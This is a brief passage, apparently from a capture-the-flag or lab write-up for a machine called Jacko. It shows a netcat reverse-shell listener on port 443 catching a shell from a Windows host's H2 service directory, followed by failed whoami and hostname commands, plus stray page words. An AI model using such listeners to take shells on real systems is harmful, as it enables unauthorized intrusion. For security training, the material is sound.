 Trash
┌─[ ~/Jacko ] [ 192.168.45.224]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.138.66] 50246
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
Home
C:\Program Files (x86)\H2\service>hostname
hostname
'hostname' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\H2\service>